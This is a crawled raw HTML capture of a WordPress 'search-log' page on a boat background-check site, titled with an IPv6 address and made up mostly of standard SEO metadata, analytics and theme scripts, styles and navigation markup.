

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boatbackground.com/?search-log=2601700800168201c6c6e1b64e9e549
body_size: 11245
content:
<!DOCTYPE html><!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]--><!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]--><!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]--><!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]--><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="profile" href="http://gmpg.org/xfn/11">                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="HandheldFriendly" content="True"><meta name="MobileOptimized" content="320"><link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><link rel="icon" type="image/png" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="msapplication-TileColor" content="#f01d4f"><meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="theme-color" content="#ffffff"><meta name="msapplication-navbutton-color" content="#ffffff"><meta name="apple-mobile-web-app-status-bar-style" content="#ffffff"><!--[if lt IE 9]>	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>	<![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2601:700:8001:6820:1c6c:6e1b:64e9:e549 - Boat Background Check</title>
	<link rel="canonical" href="https://boatbackground.com/?search-log=2601700800168201c6c6e1b64e9e549" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2601:700:8001:6820:1c6c:6e1b:64e9:e549 - Boat Background Check" />
	<meta property="og:url" content="https://boatbackground.com/?search-log=2601700800168201c6c6e1b64e9e549" />
	<meta property="og:site_name" content="Boat Background Check" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://boatbackground.com/?search-log=2601700800168201c6c6e1b64e9e549","url":"https://boatbackground.com/?search-log=2601700800168201c6c6e1b64e9e549","name":"2601:700:8001:6820:1c6c:6e1b:64e9:e549 - Boat Background Check","isPartOf":{"@id":"https://boatbackground.com/#website"},"datePublished":"2021-10-25T16:54:30+00:00","breadcrumb":{"@id":"https://boatbackground.com/?search-log=2601700800168201c6c6e1b64e9e549#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://boatbackground.com/?search-log=2601700800168201c6c6e1b64e9e549"]}]},{"@type":"BreadcrumbList","@id":"https://boatbackground.com/?search-log=2601700800168201c6c6e1b64e9e549#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://boatbackground.com/"},{"@type":"ListItem","position":2,"name":"2601:700:8001:6820:1c6c:6e1b:64e9:e549"}]},{"@type":"WebSite","@id":"https://boatbackground.com/#website","url":"https://boatbackground.com/","name":"Boat Background Check","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boatbackground.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boatbackground.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://boatbackground.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='compiled-css' href='https://boatbackground.com/wp-content/themes/boatbackground/includes/css/compiled.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://boatbackground.com/wp-content/themes/boatbackground/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/boatbackground.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/compiled.js" id="compiled-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/child.js" id="child-js-js"></script>
<link rel="https://api.w.org/" href="https://boatbackground.com/wp-json/" /><link rel='shortlink' href='https://boatbackground.com/?p=2270' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D2601700800168201c6c6e1b64e9e549" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D2601700800168201c6c6e1b64e9e549&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

@media only screen and (min-width:767px) and (max-width:991px){ /* ----- Ashley ----- */
	
	
.textwidget img {
		display: block;
		margin: 0 auto;
	}

#nav_menu-2 {
	margin-top: 50px;
}

.menu-footer-menu-container {
		padding: 0px 30px 70px 30px;
	}

#menu-footer-menu li {
		float: left;
		width: 20%;
	}
	
}		</style>
		<meta name="google-site-verification" content="we52XGbx8m8HMwU8MnYEky06QX19cmLofYwUhZgxuHo" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90545492-1', 'auto');
  ga('send', 'pageview');

</script></head>    <body class="wp-singular search-log-template-default single single-search-log postid-2270 wp-theme-boatbackground-parent wp-child-theme-boatbackground no-admin-bar theme-boatbackground-parent woocommerce-no-js chrome">        	  		<script type="text/javascript">
    var script = document.createElement("script");
    script.async = true; script.type = "text/javascript";
    var target = 'https://www.clickcease.com/monitor/stat.js';
    script.src = target;
    var elem = document.head;
    elem.appendChild(script);
</script>
<noscript><a href="https://www.clickcease.com"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Click Fraud Protection"/></a></noscript>	<nav class="hidden-sm hidden-md hidden-lg mobile-menu">		<div class="navbar navbar-inverse navbar-fixed-top">			<div class="container">				<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->				<div class="navbar-header">					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">						<div class="mobile_nav_trigger_text"></div>						<div class="mobile_nav_trigger_icon">							<span class="icon-bar"></span>							<span class="icon-bar"></span>							<span class="icon-bar"></span>						</div>					</button>					<a href="https://boatbackground.com" class="navbar-brand">Menu</a>				</div>				<div class="navbar-collapse collapse navbar-responsive-collapse">					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-35035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>				</div>			</div>		</div>	</nav>		<header class="header" itemscope itemtype="http://schema.org/WPHeader">							<div class="very_top outer-container">					<div class="container">						
<div id="roof-column-1" class="col-sm-4">

</div>
<div id="roof-column-2" class="roof-col-right col-sm-8">
	</div>					</div>				</div>						<div class="top_area outer-container">				<div class="container">					<!-- Top Area (Logo, etc) -->						
<div id="header-column-1" class="col-sm-4">

<a href="https://boatbackground.com/">				
						<img id="logo" class="" src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" ></a>
					
			</div>
<div id="header-column-2" class="col-sm-8">
	</div>					<!-- End Top Area -->														</div>			</div>			<div class="main_menu_area container-fluid no-padding">								<!-- Main Menu -->					<div class="wd_swappable_module main_menu standard_menu_type">					<nav class="wd-menu container" >
					<div class="navbar navbar-inverse hidden-xs ">
					  
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<div class="navbar-header ">
						  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						  </button>
						  <a href="" class="navbar-brand">
							  									<img src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" >
							  

						  </a>
						</div>

						<div class="navbar-collapse collapse navbar-responsive-collapse">
						  <ul id="menu-main-menu-1" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
